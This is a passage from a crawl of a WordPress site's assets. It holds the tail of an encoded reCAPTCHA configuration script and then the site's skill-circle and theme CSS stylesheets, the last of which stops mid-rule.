bw6wNwozCp3XDrsKrw57Cr0U3w6pGw6TDssKBdkkFJMKffcKoYMKCwqJgw6xyMgXDgSo7C8K3w5wUwpbDlnbClBDDhjLChMO5wrHClcOWbRkdYcOtw43Cs8Oxw6/CnMK3NkDClwrDmcObRMKrw6dTwofCmcOpwqRWw4FTWQ9Uw5XClsOqUMOTw4MXw5HDskfDl0jCvsOmw4DCvsOWP8Kww6ERwpTCj8Ouw5JOwrTDjhPDiBjDhH0QwpLCoGTDrDl1c8K+c8Okw7h9worDmsOiZMK7E0NRLsOkw5zDmsOKw7zDlcK/w6nCq8OsB8KGa3vCpB/DjMOVwpjDqMO4wpDCrMKjEsOiw6F0T0FFLl7DpcOTNsKTwqtiw5RZw63DtsKjwrQnwqDCl8OGC8Oiw4Uyw48DM8KjSEHDvVnCo1Nxw6zCvsKzGg7CsXE6bV/Ch8OLRMOtwrtiw7TDmsO5LApQA8OJZWlwGcK/ZnzCoH9mw5HCjjRcw5rDiEjDrQRBw6NewpbDu8O7wq7CqQ4hK8O3XMKXbRVVRmTCmhHCjcKlwrPDkRtQw7jDicKaEsKZasOgYcK/w6/CqWzDsMOmw5xzw6NNwo7CrAfCuyEQN8O/w7nCmcKiwosUeMOJwoDCucO2HRPDtz3DnybDnE0hSFLDo8OnwqVTPkLDr1IxFn4+w4lKw4jCtDBTQcO/w75UV8KjQBZxw6A+SMKsw74cwp9UIUBIRMKrwptke1nDrcK3C8KLw6w8BsOgwo0zcHHDvmvCkRnDgzfDv2hcw4IpXMOawrcUwp8Oe3bDjMOTDcKuwr7DmX/Dg1hlw73CsjPDjXbCnsKmw7PCoxRNdXfDp8KXwp1lwpRyCsKqMFfCpMKiwoDDtgEmAGjDv8OqwqhjCU/CicOnwqt3w6fDpMOMUWJ8WcKfw55wwq7Dr8OQIMKXw7fCucOKw5ZeAiJxwozCr3XCt8OHwqzDvMKucsOzw7bCqw92woPCnnA2w4TCtlopw7ImwqnDtCI9wr0cwprChcOueyDDsF/Cgy/[base64]/[base64]/CmMKqwp1Fw5PDrcOVTWcXwqzCrkbCncKMwrUAO8K4worCtMKnFRnDjsKUVC/[base64]/[base64]/DqhNoAMO8wrBkD0ExwozDo0XDjcK5ecOrwq/Dj33CgsOQw5/ClD0nw7jCgnjDmcOcw7BwEcKuFMOKw4jCkUFVL8Knw5w4AsO5w7tXwqRqfBUqwprCtsKtwrcrUsOHw4DCuitaXsO/w6gvdcKTwoZVIMOdwpnCiU3CvcOqTcOaNUTCqA0Pw5nCvFrCqGozw6dMSQhOfDtQwoZtYB9Vw7XDghdhAsOYT8OlCABVbxfDq8K2wpVSwp/DpGgZwqHCrghmF8KOUcKba1bCvWrDkcKsA8Knw6nDv8OEK8KkRMK9GyI9w4tQwpDCijhtc8O4wrIQwp/[base64]/[base64]/DtsOaw6VIwrYjMcK5w488IGnCoyR/[base64]/[base64]/w4nCnXR+w4fDvQBww5fDrC8mSTofCmLCoMKxIDVpUcKkcAQAwqBKDXcmAnFjCWUUw4LDtMKAwqjDjlzDvjxtwpQnw7zCv0bCo8Ovw6coDgACPsKHw6vDqldNw7/Cj8KaDHPDqMOhAcKkwoIkwqzDml0uTAUoCmXCvQZjEMO9woEiwqxcwoNywqbCnMKbw5pQdGoNAsKgw7ISaMKMJsOpNjTDgB0IwoLCk3fDhMKVZDLCo8OFwr7DtX8BwrLDmsKGXcODw77Ds0ZadxLCrsKnwrnCpsK4I3RkZzdqXsKTwo/Ch8Kew5DCpQ/DlA/DjMKfw4nDl1ZrX8KTZMO6dWBQT8Ogwps8woY3dXfDoMOZFj1TLMKrwr/CmShYw7ZuKWw8Rn3CvWPCicKWw7HDqMOsQg7Dj8Kow67DocK1NwpXLkLCrcOAb1rCqg4Swrdtw5VfGXzDjsOOw5l1PGx8H8KRw59EFcKNw4RuNW96AA/DlFgyfsOGwqtgwr/CgHjCv8KDwoxnTcK/YlduaXo6wqfCpsO7RMK1wovDpBhSR0zCm28Mwr9mw67Dj0drUSdqwoLCqgADdGE9HMOzAMO/w6o6w5PDuwXDv39Nw5DDhyoxw6rChh4BAsOZwqdvw6vDjcOSw5nCp8KNNcOHw4bDkGQjw65Vw5JRIcKAN8KGwoE5U8KTwoM5wog9RcONw5IGCjDDisOywqkPw7QHb8KzCsOHwrLCp8O4Rhx9cX7CvAPCpDHDq8K9RMO6woPCsMOZOFIAHTLCqAwLBRJ/KcKSw7sUwqs3Z0YyH8KVwqQWWMOnwpFZTMOCw6Q/wrPCrwzCv0B+DsKhwoDCk8K0w5fDusK9w73CscKDwprDmMKJwpZ1w4tsU8OFbcKJw4Zvw4nCmjh6JGQGMsOwLzltYsKSEHrDqiI/CFUxw5/CrsOgw6XCu8O/UMOuccKkVSNxw6Eow63Cj2wUPMK3CFjCm3LCnsKhZHfCm8Ktc8O0Whwab8OFEMOAHX/DmSlowrQywpQQQsOiw5HCmcOHwoLCv8O/w4EHwq58w4bCg27CiMO8wpjCiS3DpMOiwpEtVsKlCirCrsOQFcKRSMKJwqTCnx3CqsK4WsK1CkAmw4DDjcOFw7VYPcONw6rCoy3Ci8KDA8OawoNQw5/[base64]/A1PDjcKqZcKIwpTCrEHCqMOyb8KPVW/CixXDhsOUBhTCtCTDkcKXeMO3B3cqRnIWIWvCrMKow45qwoUjJwNPwqnChMKKw6TDhsKcw7vCtBYNJ8OvPyfDuC5mw4DCg8OjEcObwp/DjQrDkMKDwoRlGMKnwofDt8OjIwQub8OOw4PChWEaQWBuw47DrsK4w4gyRTHDrMKTw5nDhcKewpPCqAlaw403w7jDsjjDksOcPyxbFzIDw58aIsK3wo5zI1DCqcK3w5rDsm4KQsKqNsKYw5Mcw4pRW8KPHUjDmzA9f8OTw7x/wpMEZyNnwpkZQlPCthHDvMKfw5UTJMKnc0/Dk8Ovw43DoQbCt8OqwofCnsO/XsKgJGrCr8K9w5rCrQULSWLDsSrDqADDv8KkWFl2Q8K5Z8OLOl4/[base64]/Dh8K6BFpNVMOvJ8Kbwr/CmSLCiBksNGVYwp7Cmk/Dm2vDp3dRKzZTw5PCl2TDg8O8w5IWw7p/b3lPw5YeDmZUHsOAw4wkw6UFwrBdwr7DlMOIw6XDtkDCo37Cp8K5N3F5UyHCnsOSwrLDqX7DhwUPcQ7CisKod8K2w6E/HMKmw7XCs8KYccKWI8OfwpIpwp9bw4cGw7DCnXHCkwknYMKTwoBIw6IXd19BwoJ/[base64]/Ci8OAwrFWwq7Dk8OKMmotw47DhiUTRw/CgMOnKMO3Mhw7QMKONcKvSVoTwp8MHyfDjRvDqnPCusKAA8OxKMK+w6pdW1JCw6BfEsOOcywlUADCisOmw6ohTWRMw7sbwrDDgTvDlcO+w4DDsk8+NkkXVWkTw5FlwqhTw4oGB8Oyf8OIcMKTQlACAw3CmlYhV8O0awMowoHCiQpzwq/[base64]/[base64]/[base64]/Di8OgGRrCqsKnw5fDocO4B8KtHMKNeBtEPzHDncKNKEDCi8Obw6rClcKrfi7CvAEoC8KNYRjCuMO1w449IcKLw6VxDcKEAcK1w7jDpsK1wovCosOlw41NbcKHwqg/KyQ7wqPCqsOEYy9Cc1NmwooYwoljf8KXYsKZw5F/fcK7wq0sw6NCwovCvnsNw7t/w7MjMWgMw7LCrksTZ8OYw7pYw6olw7tfS8O+w4nCnsKNw6gxdcOJE0PDhAvDkMOAw4LDinzCvG/[base64]/PsKEw73DuMKBw5vDn8K5E8K7EjbDp8KQcwtea8OeWSPDscKNPcOTEipVDcOuIV0TwqbDiyc8EMKFw5U1w5rCtsKKwr7DtcKew4jCuVvCoXzCl8K7D3IBYwwNwpDCm2zDsUfDrQPCkcKww4Qwwoogw6hyYHQUVCLCqgovwpxRw6MWw6DDiDLDoC/DssOvSFhUw5jDkMOEw6nCjC/[base64]/DgloswrN8T8KNOsORwp3Dlitfw47CuMOvI8OjwpttwqM+wq/CkjVRC1PCvGfCv8Kuw6jDkXHDqnYUdgIjGcKjwq5iw57DrsK5wq3Dpm7CpREqwrQZf8K3wrHDqsKBw7vCg0Mfwo1fKsKwwqnChsOmbHY4wp8sIcOnecK5w6kXZD3Du18Sw7bCjsK/fXIsd2jCncKzDMORwpXDpsKcH8KRw6EELsOtPhDDl13DrsK3YsOow7nCvMKCw49bRgFQw4NMVhjDtMOZw5tTPSPDqj3CosKDwqI4ayU5wpXCvSM3w5wbO2s\\u003d\x22],null,[\x22conf\x22,null,\x226LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://sassi.bz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cpX39oFkTzXHppfBWxulsVVuvwAOECtx5co26M2yY9c\\u003d\x22,1,0,null,1,1769327173299,0,0,[62,196],null,[95],\x22RC-pdqcXgk9Z733PQ\x22,null,null,null,null,null,\x220dAFcWeA4wbbN8eIlnHPgsF0Pl2GjMqLicvMv5mymkr_YnLaGPaWmipVeVGh8WSsP_Y7VJjpG_1k58_lDIOsDoDjGoZ9OM2AM44A\x22,1769409973177]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillcircles.css?ver=1.5.3.5
body_size: 294
content:
.scircle canvas,.scircle .caption{-webkit-transition:all 0.4s ease;transition:all 0.4s ease}.scircle{position:relative;vertical-align:middle;text-align:center}.scircle.show canvas,.scircle.show .caption{opacity:1}.scircle .srate{position:absolute;top:0;left:0;width:100%}.scircle .rate-num{padding-left:6px}.scircle .percent{font-size:12px;padding-left:3px}.scircle canvas,.scircle .caption{opacity:0}


--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/themes/dp-infinitii/css/style.css?ver=20260105091551
body_size: 40601
content:
*{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}@font-face{font-family:'Hiragino Sans';src:local(HiraginoSans-W3);font-weight:normal}@font-face{font-family:'Hiragino Sans';src:local(HiraginoSans-W6);font-weight:bold}@font-face{font-family:YuGothic;src:local("Yu Gothic Medium"),local("Yu Gothic");font-weight:500}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;outline:0;font:inherit;font-style:normal;font-size:100%;vertical-align:baseline}html{min-height:100vh;font-size:62.5%}body{min-height:100vh;line-height:1;word-wrap:break-word;word-break:break-word;text-rendering:geometricPrecision;font-family:"Hiragino Sans","Hiragino Kaku Gothic ProN",Meiryo,YuGothic,"Yu Gothic",sans-serif;font-size:13px;font-size:1.3rem;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}audio,applet,object,iframe,video{max-width:100%}a,a:hover,a:visited,a:active{font-style:normal;font-weight:normal;text-decoration:none}a:active,a:focus{outline:none}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:normal}img{border:none;margin:0;padding:0;line-height:0;vertical-align:bottom}br{letter-spacing:0}ul{list-style:none}dl,table{position:relative;border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}strong,em,dt,th{font-weight:bold}dt,th,td{padding:6px 8px 6px 8px}dd{padding:8px 18px 12px 18px}q,blockquote{quotes:none}pre,code{overflow:auto;white-space:pre;text-shadow:none;font-family:Consolas,Monaco,monospace,"Hiragino Kaku Gothic ProN",Meiryo,YuGothic,"Yu Gothic",sans-serif}input,textarea,table{word-wrap:normal;word-break:normal}button{font-size:100%;border-radius:0}button:focus{outline:0}::-moz-selection{color:#fff;background:#666;text-shadow:none}::selection{color:#fff;background:#666;text-shadow:none}@font-face{font-family:"dpicons";src:url('fonts/dpicons.woff') format('woff'),url('fonts/dpicons.ttf') format('truetype')}@media screen and (-webkit-min-device-pixel-ratio: 0){@font-face{font-family:"dpicons";src:url('fonts/dpicons.svg') format('svg')}}[class^="icon-"]::before,[class*=" icon-"]::before,.dp_spinner::before,blockquote::before,blockquote::after,td.gsc-search-button::before,.meta-cat.tag a::before,.tagcloud a::before,.star-rating .star-full::before,.star-rating .star-half::before,.star-rating .star-empty::before{position:relative;font-family:"dpicons";font-style:normal;font-weight:normal;font-size:128%;speak:none;text-decoration:inherit;font-variant:normal;text-transform:none;vertical-align:text-bottom;margin-right:0.15em;margin-left:0.15em;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-feedly::before{content:"\e600"}.icon-cloud-upload::before{content:"\e602"}.icon-cloud-download::before{content:"\e603"}.icon-mail::before{content:"\e6c2"}.icon-mail-alt::before{content:"\e604"}.icon-edit::before{content:"\e605"}.icon-resize-exit-alt::before{content:"\e606"}.icon-resize-full-alt::before{content:"\e607"}.icon-headphones::before{content:"\e608"}.icon-phone::before{content:"\e609"}.icon-open::before{content:"\e60a"}.icon-sale::before{content:"\e60b"}.icon-diamond::before{content:"\e60c"}.icon-tablet::before{content:"\e60d"}.icon-music::before{content:"\e60e"}.icon-picture::before{content:"\e60f"}.icon-pictures::before{content:"\e610"}.icon-th::before{content:"\e611"}.icon-space-invaders::before{content:"\e61d"}.icon-menu::before{content:"\e61e"}.icon-retweet::before{content:"\e61f"}.icon-chart::before{content:"\e67b"}.icon-phone2::before{content:"\e67c"}.icon-gmail::before{content:"\e612"}.icon-skype::before{content:"\e613"}.icon-pocket::before{content:"\e614"}.icon-up-bold::before{content:"\e615"}.icon-right-bold::before{content:"\e616"}.icon-down-bold::before{content:"\e617"}.icon-left-bold::before{content:"\e618"}.icon-ok::before{content:"\e619"}.icon-home::before{content:"\e61a"}.icon-chrome::before{content:"\e61b"}.icon-safari::before{content:"\e61c"}.icon-opera::before{content:"\e620"}.icon-ie::before{content:"\e621"}.icon-firefox::before{content:"\e622"}.icon-link::before{content:"\e623"}.icon-new-tab::before{content:"\e624"}.icon-gplus::before{content:"\e625"}.icon-gplus-squared::before{content:"\e626"}.icon-facebook-rect::before{content:"\e627"}.icon-facebook::before{content:"\e628"}.icon-twitter::before{content:"\e629"}.icon-twitter-rect::before{content:"\e62a"}.icon-flickr::before{content:"\e62b"}.icon-pinterest::before{content:"\e6e3"}.icon-pinterest-circled::before{content:"\e6e1"}.icon-pinterest-rect::before{content:"\e62c"}.icon-rss::before{content:"\e62d"}.icon-vimeo::before{content:"\e62e"}.icon-cupcake::before{content:"\e62f"}.icon-raceflag::before{content:"\e630"}.icon-speaker::before{content:"\e631"}.icon-th-large::before{content:"\e632"}.icon-lock::before{content:"\e633"}.icon-unlock::before{content:"\e634"}.icon-alarm::before{content:"\e635"}.icon-clock::before{content:"\e636"}.icon-coffee::before{content:"\e637"}.icon-building::before{content:"\e638"}.icon-metro::before{content:"\e639"}.icon-automobile::before{content:"\e63a"}.icon-bus::before{content:"\e63b"}.icon-shipping::before{content:"\e63c"}.icon-warmedal::before{content:"\e63d"}.icon-crown::before{content:"\e63e"}.icon-doc::before{content:"\e63f"}.icon-docs::before{content:"\e640"}.icon-download::before{content:"\e643"}.icon-upload::before{content:"\e644"}.icon-plus::before{content:"\e645"}.icon-minus::before{content:"\e646"}.icon-evernote::before{content:"\e647"}.icon-martini::before{content:"\e648"}.icon-trophy::before{content:"\e649"}.icon-podium::before{content:"\e64a"}.icon-google::before{content:"\e64b"}.icon-popup::before{content:"\e64c"}.icon-pencil::before{content:"\e64d"}.icon-blocked::before{content:"\e64e"}.icon-checkbox-checked::before{content:"\e64f"}blockquote::after,.icon-quote-right::before{content:"\e650"}blockquote::before,.icon-quote-left::before{content:"\e651"}.icon-cmd::before{content:"\e652"}.icon-terminal::before{content:"\e653"}.icon-finder::before{content:"\e654"}.icon-bookmark::before{content:"\e655"}.star-rating .star-full::before,.icon-star::before{content:"\e656"}.star-rating .star-half::before,.icon-star-half::before{content:"\e657"}.star-rating .star-empty::before,.icon-star-empty::before{content:"\e658"}.icon-yahoo::before{content:"\e659"}.icon-eye::before{content:"\e65a"}.icon-wordpress::before{content:"\e65b"}.icon-podcast::before{content:"\e65c"}.icon-connection::before{content:"\e65d"}.icon-volume-up::before{content:"\e65e"}.icon-volume-off::before{content:"\e65f"}.icon-404::before{content:"\e660"}.icon-paypal::before{content:"\e661"}.icon-visa::before{content:"\e6c8"}.icon-mastercard::before{content:"\e6c9"}.icon-mobile::before{content:"\e662"}.icon-desktop::before{content:"\e663"}.icon-login::before{content:"\e664"}.icon-logout::before{content:"\e665"}.icon-food::before{content:"\e666"}.icon-facebook-circled::before{content:"\e667"}.icon-twitter-circled::before{content:"\e668"}.icon-rss-rect::before{content:"\e669"}.icon-rss-circled::before{content:"\e66a"}.icon-tumblr::before{content:"\e66b"}.icon-gift::before{content:"\e66c"}.icon-movie::before{content:"\e66d"}.icon-attach::before{content:"\e66e"}.icon-videocam::before{content:"\e66f"}.icon-list::before{content:"\e670"}.icon-equalizer::before{content:"\e671"}.icon-gplus-circled::before{content:"\e672"}.icon-ok-circled::before{content:"\e601"}.icon-left-circled::before{content:"\e673"}.icon-right-circled::before{content:"\e674"}.icon-up-circled::before{content:"\e675"}.icon-down-circled::before{content:"\e676"}.icon-video-play::before{content:"\e67d"}.icon-youtube-rect::before{content:"\e6e2"}.icon-youtube::before{content:"\e67e"}.icon-calendar::before{content:"\e67f"}td.gsc-search-button::before,.icon-search::before{content:"\e680"}.icon-cross-circled::before{content:"\e681"}.icon-minus-ciecled::before{content:"\e682"}.icon-plus-circled::before{content:"\e683"}.icon-appstore::before,.icon-apple::before{content:"\e684"}.icon-windows::before{content:"\e685"}.icon-android::before{content:"\e686"}.icon-linux::before{content:"\e687"}.meta-cat.tag a::before,.tagcloud a::before,.icon-tag::before{content:"\e688"}.icon-tags::before{content:"\e689"}.icon-comment::before{content:"\e68a"}.icon-comments::before{content:"\e68b"}.icon-user::before{content:"\e68c"}.icon-users::before{content:"\e68d"}.icon-folder::before{content:"\e68e"}.icon-folder-open::before{content:"\e68f"}.icon-folder-alt::before{content:"\e690"}.icon-folder-open-alt::before{content:"\e691"}.icon-comment-alt::before{content:"\e692"}.icon-dropbox::before{content:"\e694"}.icon-heart-empty::before{content:"\e695"}.icon-heart::before{content:"\e696"}.icon-thumbs-down::before{content:"\e697"}.icon-thumbs-up::before{content:"\e698"}.icon-right-hand::before{content:"\e699"}.icon-left-hand::before{content:"\e69a"}.icon-up-hand::before{content:"\e69b"}.icon-down-hand::before{content:"\e69c"}.icon-cog::before{content:"\e69d"}.icon-print::before{content:"\e69e"}.icon-plane::before{content:"\e69f"}.icon-zoom-in::before{content:"\e6a0"}.icon-zoom-out::before{content:"\e6a1"}.icon-laptop::before{content:"\e6a2"}.icon-globe::before{content:"\e6a3"}.icon-angle-circled-left::before{content:"\e677"}.icon-angle-circled-right::before{content:"\e678"}.icon-angle-circled-up::before{content:"\e679"}.icon-angle-circled-down::before{content:"\e67a"}.icon-angle-left::before{content:"\e6a7"}.icon-angle-right::before{content:"\e6a8"}.icon-angle-up::before{content:"\e6a9"}.icon-angle-down::before{content:"\e6aa"}.icon-double-angle-left::before{content:"\e6be"}.icon-double-angle-right::before{content:"\e6bf"}.icon-double-angle-up::before{content:"\e6c0"}.icon-double-angle-down::before{content:"\e6c1"}#hd-slideshow .button-previous::before,.icon-left-open::before{content:"\e6a4"}.icon-down-open::before{content:"\e6a5"}.icon-up-open::before{content:"\e6a6"}.icon-info::before{content:"\e6ab"}.icon-triangle-right::before{content:"\e6ac"}.icon-triangle-up::before{content:"\e6ad"}.icon-triangle-down::before{content:"\e6ae"}.icon-triangle-left::before{content:"\e6af"}.icon-leaf::before{content:"\e6b0"}.icon-bookmark-narrow::before{content:"\e6b1"}.icon-bag::before{content:"\e6b2"}.icon-info-circled::before{content:"\e6b3"}.icon-attention::before{content:"\e6b4"}.icon-help-circled::before{content:"\e6b5"}.icon-help::before{content:"\e6b6"}.icon-ccw::before{content:"\e6b7"}.icon-cw::before{content:"\e6b8"}#hd-slideshow .button-next::before,.icon-right-open::before{content:"\e6b9"}.icon-starburst::before{content:"\e6ba"}.icon-written-doc::before{content:"\e6bb"}.icon-camera::before{content:"\e6bc"}.icon-basket::before{content:"\e6bd"}.icon-torigate::before{content:"\e6c3"}.icon-christmastree::before{content:"\e6c4"}.icon-email::before{content:"\e6c5"}.icon-safe::before{content:"\e6ca"}.icon-dollar::before{content:"\e6cb"}.icon-dollar2::before{content:"\e6cc"}.icon-basket2::before{content:"\e6cd"}.icon-credit::before{content:"\e6ce"}.icon-ambulance::before{content:"\e6d0"}.icon-cogs::before{content:"\e6cf"}.icon-hospital::before{content:"\e6d1"}.icon-arrow-left-pop::before{content:"\e6d3"}.icon-arrow-right-pop::before{content:"\e6d4"}.icon-arrow-up-pop::before{content:"\e6d5"}.icon-arrow-down-pop::before{content:"\e6d6"}.icon-code::before{content:"\e6d2"}.icon-palette::before{content:"\e6dd"}.icon-trash-empty::before{content:"\e6de"}.icon-trash-full::before{content:"\e6df"}.icon-dot::before{content:"\e6dc"}.icon-left-light::before{content:"\e6d7"}.icon-right-light::before{content:"\e6d8"}.icon-up-light::before{content:"\e6d9"}.icon-down-light::before{content:"\e6da"}.icon-spaced-menu::before{content:"\e6db"}.icon-instagram::before{content:"\e6e0"}.icon-triangle-up-down::before{content:"\e6f5"}.icon-baby::before{content:"\e6e4"}.icon-finger-sldie-lr::before{content:"\e6e5"}.icon-finger-slide-up::before{content:"\e6e6"}.icon-finger-slide-down::before{content:"\e6e7"}.icon-double-finger-slide-down::before{content:"\e6e8"}.icon-double-finger-slide-up::before{content:"\e6e9"}.icon-finger-tap::before{content:"\e6ea"}.icon-finger-pinch-out::before{content:"\e6eb"}.icon-finger-pinch-in::before{content:"\e6ec"}.icon-finger-point::before{content:"\e6f1"}.icon-book-open::before{content:"\e6ed"}.icon-man::before{content:"\e6ee"}.icon-woman::before{content:"\e6ef"}.icon-database::before{content:"\e6f0"}.icon-keyboard::before{content:"\e6f3"}.icon-powercord::before{content:"\e6f4"}.icon-beer::before{content:"\e6f7"}.icon-amazon::before{content:"\e6f8"}.icon-game-pad::before{content:"\e6f9"}.icon-hatebu::before{content:"\e6f6"}.icon-piano::before{content:"\e6fb"}.icon-ticket::before{content:"\e6fc"}.icon-play::before{content:"\e6fd"}.icon-pause::before{content:"\e6fe"}.icon-stop::before{content:"\e6ff"}.icon-backward::before{content:"\e700"}.icon-forward::before{content:"\e701"}.icon-first::before{content:"\e702"}.icon-last::before{content:"\e703"}.icon-previous::before{content:"\e704"}.icon-next::before{content:"\e705"}.icon-spinner::before{content:"\e706"}.icon-spinner2::before{content:"\e707"}.icon-spinner3::before{content:"\e708"}.icon-spinner4::before{content:"\e709"}.icon-spinner5::before{content:"\e70a"}.icon-spinner6::before{content:"\e70b"}.icon-spinner7::before{content:"\e70c"}.icon-spinner8::before{content:"\e70d"}.dp_spinner::before,.icon-spinner9::before{content:"\e70e"}.icon-spinner10::before{content:"\e70f"}.icon-creativecommons::before{content:"\e711"}.icon-spam::before{content:"\e710"}.icon-microphone::before{content:"\e712"}.icon-microphone-off::before{content:"\e713"}.icon-microphone2::before{content:"\e717"}.icon-box2::before{content:"\e714"}.icon-box-opened::before{content:"\e715"}.icon-box::before{content:"\e716"}.icon-zip::before{content:"\e718"}.icon-book::before{content:"\e91f"}.icon-minus2::before{content:"\e719"}.icon-plus2::before{content:"\e71a"}.icon-cross::before{content:"\e71b"}.icon-cake::before{content:"\e243"}.icon-update::before{content:"\ea2e"}.icon-html5::before{content:"\e71c"}.icon-css3::before{content:"\e71d"}.icon-yen::before{content:"\e900"}.icon-coin-yen::before{content:"\e901"}.icon-new1::before{content:"\e905"}.icon-new2::before{content:"\e902"}.icon-new3::before{content:"\e904"}.icon-new4::before{content:"\e903"}.icon-google-drive::before{content:"\eeee"}.icon-dot-menu::before{content:"\ec6a"}.icon-dot-menu2::before{content:"\ec5c"}.icon-location::before{content:"\ea38"}.icon-location2::before{content:"\ea39"}.icon-cube3::before{content:"\ec1a"}.icon-cube4::before{content:"\ec1b"}.icon-code2::before{content:"\eed1"}.icon-onedrive::before{content:"\ef0e"}.icon-soundcloud::before{content:"\ef22"}.icon-soundcloud2::before{content:"\ef23"}.icon-sun::before{content:"\e908"}.icon-sun2::before{content:"\e909"}.icon-moon::before{content:"\e906"}.icon-moon2::before{content:"\e907"}.icon-share::before{content:"\e25a"}.icon-bed::before{content:"\ecdd"}.icon-sofa::before{content:"\ecde"}.icon-diving-goggle::before{content:"\e90a"}.icon-sports-shoe::before{content:"\e90b"}.icon-sports-shoe2::before{content:"\e90c"}.icon-display::before{content:"\ea75"}.icon-t-shirt::before{content:"\e90d"}.icon-edge::before{content:"\ef3b"}.icon-wakaba-mark::before{content:"\e910"}.icon-bicycle::before{content:"\e1d3"}.icon-ferry::before{content:"\e1cc"}.icon-train::before{content:"\e1ce"}.icon-walk::before{content:"\e1d0"}.icon-rest::before{content:"\e1d2"}.icon-window::before{content:"\e918"}.icon-disc::before{content:"\ea8f"}.icon-key-a::before{content:"\ee5d"}.icon-one-finger-swipe-left::before{content:"\e912"}.icon-one-finger-swipe-right::before{content:"\e913"}.icon-one-finger-swipe-up::before{content:"\e914"}.icon-one-finger-swipe-down::before{content:"\e915"}.icon-yen2::before{content:"\e761"}.icon-lamp::before{content:"\e7bc"}.icon-store::before{content:"\e9fd"}.icon-line::before{content:"\e90e"}.icon-line-spacing::before{content:"\e9ac"}.icon-sort-asc::before{content:"\ee50"}.icon-sort-desc::before{content:"\ee51"}.icon-hammer-wrench::before{content:"\e693"}.icon-hammer-wrench2::before{content:"\eb69"}.icon-coffee2::before{content:"\ebcb"}.icon-pill::before{content:"\eb7c"}.icon-construction::before{content:"\eb7d"}.icon-stethoscope::before{content:"\eb73"}.icon-pandage::before{content:"\eb77"}.icon-syringe::before{content:"\eb7b"}.icon-scissor::before{content:"\ee85"}.icon-haircut::before{content:"\ee87"}.icon-stamp::before{content:"\e625"}.icon-stamp2::before{content:"\e939"}.icon-linkedin::before{content:"\eac8"}.icon-fish::before{content:"\e81f"}.icon-steak::before{content:"\ebbf"}.icon-bread::before{content:"\e822"}.icon-hamburger:before{content:"\ebc2"}.icon-pizza::before{content:"\ebc3"}.icon-apple2::before{content:"\ebcf"}.icon-tiktok::before{content:"\e90f"}.icon-guitar::before{content:"\e6e9"}.icon-soccer::before{content:"\ec37"}.icon-tennis::before{content:"\ec3c"}.icon-basketball::before{content:"\ec3f"}.icon-sunglass::before{content:"\e911"}.icon-watch::before{content:"\ea52"}.icon-smart-watch::before{content:"\e916"}.icon-refrigerator::before{content:"\e917"}.icon-microwave-oven::before{content:"\e919"}.icon-accessibility::before{content:"\ec29"}.icon-x::before{content:"\e91a"}a.btn,.dp-container a.btn,.dp-container .entry a.btn,.dp-container .dp_text_widget a.btn,.dp-container .textwidget a.btn,button.btn,input.btn,p.label,span.label,div.label{position:relative;display:inline-block;text-decoration:none;text-align:center;text-shadow:none}a.btn::before,.dp-container a.btn::before,.dp-container .entry a.btn::before,.dp-container .dp_text_widget a.btn::before,.dp-container .textwidget a.btn::before,button.btn::before,input.btn::before,p.label::before,span.label::before,div.label::before{position:relative}.loop-section .meta-author img.avatar,.meta-author img.avatar{-webkit-transform:translateZ(0)}.dp_comment_list_section .commentlist ul.children{border-radius:3px}.global_menu_ul .menu-item .sub-menu,.offcanvas_menu_ul .menu-item .sub-menu,.offcanvas_overlay,.sns_contact_icons .sns_link span,.entity-img,.single_float_div .share-tgl,.single_float_div .share-tgl::before,.single_float_div .inner,.single_float_div .loop-share-num .sname,.single-nav{opacity:0;visibility:hidden}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover{-webkit-opacity:.7;-khtml-opacity:.7;-moz-opacity:.7;-o-opacity:.7;filter:alpha(opacity=70);-ms-filter:"alpha(opacity=70)";opacity:.7;visibility:visible}.footer_menu_ul .menu-item .menu-link:hover{-webkit-opacity:.8;-khtml-opacity:.8;-moz-opacity:.8;-o-opacity:.8;filter:alpha(opacity=80);-ms-filter:"alpha(opacity=80)";opacity:.8;visibility:visible}body.side_panel_open .offcanvas_overlay,#modal_img .entity-img,.global_menu_ul>.menu-item:hover>.sub-menu,.global_menu_ul>.menu-item>.sub-menu .menu-item:hover>.sub-menu,.offcanvas_menu_ul .menu-item .sub-menu.show,.sns_contact_icons .sns_link:hover span,.single_float_div.show .share-tgl,.single_float_div.show #share-tgl-chk:checked+.share-tgl::before,.single_float_div.show #share-tgl-chk:checked ~ .inner,.single_float_div.show #share-tgl-chk:checked ~ .inner .loop-share-num .sitem:hover .sname,.single-nav.show{opacity:1;visibility:visible}.entry a:hover img,.widget-post-thumb:hover:not(.rounded) img.thumb-img{-webkit-filter:brightness(110%);filter:brightness(110%)}.loop-section .more-link a,.nav_to_paged a,.dp-pagenavi a,.dp-pagenavi .current,.more-entry-link a,.meta-cat .cat-link::before,.author_info .author_sns a::before,.dp_feed_widget a::before,.author_info .author_sns a::after,.dp_feed_widget a::after,.inside-title::before,.wd-title::before,.inside-title::after,.wd-title::after,.loop-filter-form .flt-btn,#modal_img,#modal_img .entity-img,.search-form .preset-words-area a.pword,.search-form .submit-area button.search-btn,.header_bar 